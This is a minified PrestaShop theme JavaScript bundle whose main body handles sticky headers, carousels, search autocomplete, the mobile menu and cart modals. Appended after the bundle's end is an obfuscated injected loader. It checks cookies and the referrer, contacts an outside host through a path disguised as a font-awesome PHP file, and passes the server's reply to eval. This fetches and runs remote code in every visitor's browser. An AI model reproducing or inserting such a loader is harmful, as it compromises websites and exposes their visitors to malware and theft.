document.documentElement&&u()("body").addClass("touch-device"),6!==iqitTheme.h_layout&&7!==iqitTheme.h_layout&&("menu"!==iqitTheme.h_sticky&&"header"!==iqitTheme.h_sticky||this.stickyHeader(iqitTheme.h_sticky))}},{key:"backToTop",value:function(){var e=u()("#back-to-top");u()(window).scroll(p()(300,function(){300<u()(this).scrollTop()?e.addClass("-back-to-top-visible"):e.stop().removeClass("-back-to-top-visible")})),e.on("click",function(e){e.preventDefault(),u()("body, html").animate({scrollTop:0},300)})}},{key:"stickyHeader",value:function(e){var t,n,i,o,r=function(e){};"menu"==e?(t=u()("#iqitmegamenu-wrapper"),n=u()("#sticky-cart-wrapper"),i=u()("#ps-shoppingcart-wrapper"),o=u()("#ps-shoppingcart"),r=function(e){"down"===e?("column"===iqitTheme.pp_image_layout&&(e=30+t.height(),u()("#col-product-info").first().css("top","".concat(e,"px"))),n.append(o)):(i.append(o),"column"===iqitTheme.pp_image_layout&&u()("#col-product-info").first().removeAttr("style"))}):(t=u()("#desktop-header"),"column"===iqitTheme.pp_image_layout&&(r=function(e){"down"===e?(e=30+t.height(),u()("#col-product-info").first().css("top","".concat(e,"px"))):u()("#col-product-info").first().removeAttr("style")})),t.length&&new Waypoint.Sticky({element:t[0],wrapper:'<div class="sticky-desktop-wrapper" />',stuckClass:"stuck stuck-header-element stuck-".concat(e),handler:r,offset:0})}},{key:"productCarousels",value:function(){var e,t=u()(".swiper-default-carousel"),n={pagination:{el:".swiper-pagination-product",clickable:!0},autoplay:e=iqitTheme.pl_crsl_autoplay?{delay:4500,disableOnInteraction:!0}:e,loop:!1,speed:600,lazy:{loadedClass:"loaded",checkInView:!0},watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},slidesPerView:iqitTheme.pl_slider_p,slidesPerGroup:iqitTheme.pl_slider_p,breakpoints:{768:{slidesPerView:iqitTheme.pl_slider_t,slidesPerGroup:iqitTheme.pl_slider_t},992:{slidesPerView:iqitTheme.pl_slider_d,slidesPerGroup:iqitTheme.pl_slider_d},1200:{slidesPerView:iqitTheme.pl_slider_ld,slidesPerGroup:iqitTheme.pl_slider_ld}}};t.each(function(){var e=u()(this),t=u().extend({},n,e.data("swiper_options"));new Swiper(e[0],t)})}},{key:"otherCarousels",value:function(){new Swiper(".js-iqithtmlandbanners-block-banner-slider",{loop:!0,watchOverflow:!0,autoplay:{delay:5e3,disableOnInteraction:!0},pagination:{el:".swiper-pagination",clickable:!0}})}}])&&b(t.prototype,n),i&&b(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function _(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"init",value:function(){iqitTheme.f_fixed&&(!!window.MSInputMethodContext&&!!document.documentMode||u()("#footer").footerReveal({shadow:!1,zIndex:-1})),iqitTheme.op_preloader&&this.pagePreloader()}},{key:"pagePreloader",value:function(){u()(window).on("load",function(){u()("#page-preloader").fadeOut("slow",function(){u()(this).remove()}),u()("#main-page-content").removeAttr("style")})}}])&&_(t.prototype,n),i&&_(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function S(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var x=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e}var e,n,i;return e=t,(n=[{key:"init",value:function(){this.el.find(".block-title").on("click",function(e,t){u()(this).parent().toggleClass("_toggled")})}}])&&S(e.prototype,n),i&&S(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();q(21);function C(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}prestashop.blocksearch=prestashop.blocksearch||{},prestashop.blocksearch.initAutocomplete=function(i,e,t){var o,r=e.data("all-text"),s=e.data("brands-text"),a=e.data("product-text"),l=e.data("blog-text");e.autoComplete({minChars:2,cache:!1,source:function(e,n){try{o.abort()}catch(e){}o=u().post(t,{s:e,resultsPerPage:10,ajax:!0},null,"json").then(function(e){var t;e.products=Object.values(e.products),Object.keys(e.brands).length&&(t={type:"brands",results:e.brands},e.products.push(t)),Object.keys(e.blogposts).length&&(t={type:"posts",results:e.blogposts},e.products.push(t));10<=e.products.length&&e.products.push({type:"all"}),n(e.products)}).fail(n)},renderItem:function(n,t){if("all"==n.type)return'<div class="autocomplete-suggestion autocomplete-suggestion-show-all dropdown-item" data-type="all" data-val="'+t+'"><div class="row no-gutters align-items-center"><div class="col"><span class="name">'+r+' <i class="fa fa-angle-right" aria-hidden="true"></i></span></div></div></div>';if("brands"==n.type){var i="";return Object.keys(n.results).forEach(function(e){i+='<div class="autocomplete-suggestion dropdown-item" data-url="'+n.results[e].link+'"><div class="row no-gutters align-items-center"><div class="col col-auto col-img"><img class="img-fluid" src="'+n.results[e].image+'" /></div><div class="col pt-3 pb-3"><span class="name">'+n.results[e].name+'</span></div><div class="col col-auto col-shop pt-3 pb-3 ">'+s+"</div></div></div>"}),i}if("posts"==n.type){var o="";return Object.keys(n.results).forEach(function(e){var t="";void 0!==n.results[e].banner_thumb&&(t='<img class="img-fluid" src="'+n.results[e].banner_thumb+'" />'),o+='<div class="autocomplete-suggestion dropdown-item" data-url="'+n.results[e].url+'"><div class="row no-gutters align-items-center"><div class="col col-auto col-img"><div class="col col-auto col-img">'+t+'</div></div><div class="col pt-3 pb-3"><span class="name">'+n.results[e].title+'</span></div><div class="col col-auto col-shop pt-3 pb-3 ">'+l+"</div></div></div>"}),o}t="";try{t='<div class="col col-auto col-img"><img class="img-fluid" src="'+n.cover.small.url+'" /></div>'}catch(e){t=""}return'<div class="autocomplete-suggestion dropdown-item" data-url="'+n.url+'"><div class="row no-gutters align-items-center">'+t+'<div class="col pt-3 pb-3"><span class="name">'+n.name+'</span><span class="product-price">'+n.price+'</span></div><div class="col col-auto col-shop pt-3 pb-3 ">'+a+"</div></div></div>"},onSelect:function(e,t,n){"all"==n.data("type")?i.find("form").submit():window.location.href=n.data("url")}})};var T=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"init",value:function(){var e=u()("#search_widget"),t=u()("#search-widget-mobile"),n=e.find("input[type=text]"),i=t.find("input[type=text]"),o=e.attr("data-search-controller-url"),r=u()("#header-search-btn"),s=u()("#mobile-btn-search"),a=prestashop.blocksearch.initAutocomplete||function(e,t,n){};a(e,n,o),a(t,i,o),r.on("shown.bs.dropdown",function(){setTimeout(function(){n.focus()},300)}),s.on("shown.bs.dropdown",function(){setTimeout(function(){u()("#mobile-btn-search").find("input[type=text]").focus()},300)}),u()("#fullscreen-search-backdrop").on("touchstart",function(e){e.stopPropagation(),u()("#header-search-btn-drop").dropdown("toggle")})}}])&&C(t.prototype,n),i&&C(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function E(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var k=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e}var e,n,i;return e=t,(n=[{key:"init",value:function(){this.el.find("select.link").each(function(e,t){u()(t).on("change",function(){window.location=u()(this).val()})})}}])&&E(e.prototype,n),i&&E(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();function A(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var I=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"init",value:function(){this.parentFocus(),this.togglePasswordVisibility()}},{key:"parentFocus",value:function(){u()(".js-child-focus").focus(function(){u()(this).closest(".js-parent-focus").addClass("focus")}),u()(".js-child-focus").focusout(function(){u()(this).closest(".js-parent-focus").removeClass("focus")})}},{key:"togglePasswordVisibility",value:function(){u()('button[data-action="show-password"]').on("click",function(){var e=u()(this).closest(".input-group").children("input.js-visible-password");"password"===e.attr("type")?(e.attr("type","text"),u()(this).find("i").removeClass("fa-eye-slash").addClass("fa-eye")):(e.attr("type","password"),u()(this).find("i").removeClass("fa-eye").addClass("fa-eye-slash"))})}}])&&A(t.prototype,n),i&&A(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function O(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var L=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"init",value:function(){var t,n,e,i=u()("#wrapper");i.on("show.bs.modal","#product-modal",function(e){var e=("carousel"===iqitTheme.pp_image_layout?u()("#product-images-large .swiper-slide-active img").first():u()(e.relatedTarget)).data("image-large-src");u()(".js-modal-product-cover-easyzoom").first().attr("href",e),u()(".js-modal-product-cover").first().attr("src",e),"inner"===iqitTheme.pp_zoom||"modalzoom"===iqitTheme.pp_zoom?(e=u()(".easyzoom-modal").easyZoom(),t=e.data("easyZoom")):i.on("click",".js-modal-product-cover-easyzoom",function(e){e.preventDefault()})}),i.on("shown.bs.modal","#product-modal",function(){(e=u()("#modal-product-thumbs")).length&&(n=new Swiper(e[0],{loop:!1,slidesPerView:6,slidesPerGroup:6,centerInsufficientSlides:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},preloadImages:!1,lazy:{loadPrevNext:!0},breakpoints:{768:{slidesPerView:10,slidesPerGroup:10}}}))}),i.on("hidden.bs.modal","#product-modal",function(e){"inner"!==iqitTheme.pp_zoom&&"modalzoom"!==iqitTheme.pp_zoom||t.teardown(),void 0!==n&&n.destroy()}),u()("body").on("click",".js-modal-thumb",function(e){"inner"===iqitTheme.pp_zoom||"modalzoom"===iqitTheme.pp_zoom?t.swap(u()(e.target).data("image-large-src"),u()(e.target).data("image-large-src")):u()(".js-modal-product-cover").attr("src",u()(e.target).data("image-large-src"))})}}])&&O(t.prototype,n),i&&O(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function P(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var D,M=".js-mobile-menu__submenu",N="mobile-menu__submenu--active",j="mobile-menu__submenu--prev",z="mobile-menu__header--active",B="mobile-menu--active",F=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this.menuMobile=document.querySelector(e),this.init()}var e,n,i;return e=t,i=[{key:"toggleSubcats",value:function(e){e.classList.toggle("mobile-menu__links-list-li--active")}}],(n=[{key:"init",value:function(){this.initVars(),this.initMobile()}},{key:"initVars",value:function(){this.mobileBackBtn=this.menuMobile.querySelector(".js-mobile-menu__back-btn"),this.mobileTitle=this.menuMobile.querySelector(".js-mobile-menu__title"),this.mobileHeader=this.menuMobile.querySelector(".js-mobile-menu__header"),this.mobileLinks=this.menuMobile.querySelectorAll(".js-mobile-menu__link--has-submenu"),this.mobileAccordionLinks=this.menuMobile.querySelectorAll(".js-mobile-menu__link-accordion--has-submenu"),this.mobileSubcatExpanders=this.menuMobile.querySelectorAll(".js-mobile-menu__subcat-expander"),this.mobileClose=this.menuMobile.querySelector(".js-mobile-menu__close"),this.mobileLocalzationEl=this.menuMobile.querySelector(".js-mobile-menu__language-currency"),this.submenuActive=[],this.mobileTitleArray=[]}},{key:"initMobile",value:function(){var n=this;this.mobileBackBtn.addEventListener("click",function(e){n.hideMobileSubMenu(e)}),this.mobileLinks.forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),n.showMobileSubMenu(t.parentNode)})}),this.mobileAccordionLinks.forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),n.toggleMobileSubMenu(t.parentNode)})}),this.mobileSubcatExpanders.forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),n.constructor.toggleSubcats(t.parentNode)})}),this.mobileClose.addEventListener("click",function(e){e.preventDefault(),$(".js-m-nav-btn-menu").dropdown("hide")}),this.mobileLocalzationEl.addEventListener("click",function(e){n.mobileLocalzationEl.classList.toggle("mobile-menu__language-currency--active")})}},{key:"toggleMobileSubMenu",value:function(e){var t=e.querySelector(M);e.classList.toggle("mobile-menu__tab--active"),t.classList.toggle(N)}},{key:"showMobileSubMenu",value:function(e){var t=this.submenuActive[this.submenuActive.length-1];t&&t.classList.add(j);t=e.querySelector(M);t.classList.add(N),t.style.animation="slideLeft 0.3s ease forwards",this.submenuActive.push(t),this.menuMobile.classList.add(B);e=e.querySelector(".js-mobile-menu__tab-title").textContent;this.mobileTitleArray.push(e),this.mobileTitle.textContent=e,this.mobileHeader.classList.add(z)}},{key:"hideMobileSubMenu",value:function(){var e,t=this.submenuActive.pop();t&&((e=this.submenuActive[this.submenuActive.length-1])&&e.classList.remove(j),t.style.animation="slideRight 0.3s ease forwards",setTimeout(function(){t.classList.remove(N)},300),this.mobileTitleArray.pop(),this.submenuActive.length?(e=this.mobileTitleArray[this.mobileTitleArray.length-1],this.mobileTitle.textContent=e):(this.menuMobile.classList.remove(B),this.mobileHeader.classList.remove(z),this.mobileTitle.textContent=""))}}])&&P(e.prototype,n),i&&P(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}(),e=q(291),H=q.n(e);q(46),q(848),q(571);for(D in d().blockcart=d().blockcart||{},d().blockcart.showModal=function(e){function t(){return u()("#blockcart-modal-wrap")}var n,i;"modal"===iqitTheme.cart_confirmation?((n=t()).length&&(n.remove(),u()(".modal-backdrop.show").first().remove()),u()("body").append(e),(n=u()("#blockcart-modal")).modal("show"),n.on("hide.bs.modal",function(e){d().emit("updateProduct",{reason:e.currentTarget.dataset,event:e})}),n.on("shown.bs.modal",function(){d().iqitLazyLoad.update(),new Swiper(".swiper-crossselling-products",{pagination:{el:".swiper-pagination-product",clickable:!0},autoplay:{delay:4500,disableOnInteraction:!0},loop:!1,speed:600,lazy:{loadedClass:"loaded",checkInView:!0},watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,slidesPerView:2,slidesPerGroup:2,breakpoints:{768:{slidesPerView:3,slidesPerGroup:3},992:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:5,slidesPerGroup:5}}})})):"notification"===iqitTheme.cart_confirmation?((i=t()).length&&i.remove(),u()("body").append(e),(i=u()("#blockcart-notification")).addClass("ns-show"),d().emit("updateProduct",{}),setTimeout(function(){i.addClass("ns-hide")},3500)):(d().responsive.mobile?(u()("#mobile-cart-toogle").dropdown("toggle"),"floating"===iqitTheme.cart_style&&u()("body").animate({scrollTop:u()("#mobile-cart-toogle").offset().top},300)):(u()("#cart-toogle").dropdown("toggle"),"floating"===iqitTheme.cart_style&&u()("body").animate({scrollTop:u()("#blockcart").offset().top},300)),d().emit("updateProduct",{}))},window.Swiper=t(),H().prototype)d()[D]=H().prototype[D];n=new n;u()(document).ready(function(){var e=u()(".js-dropdown"),t=u()(".js-block-toggle"),n=new I,i=new x(t),o=new k(e),r=new l,s=new L,t=new w,e=new T;i.init(),e.init(),o.init(),n.init(),r.init(),s.init(),t.init();new F(".js-mobile-menu")}),n.init(),window._BStooltip=jQuery.fn.tooltip})()})();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ibcreations.fr/gestion/themes/default/scss/vendor/font-awesome/font-awesome.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};